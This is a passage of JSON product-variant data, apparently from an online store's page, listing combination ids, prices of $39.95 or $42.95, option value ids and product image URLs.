},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/h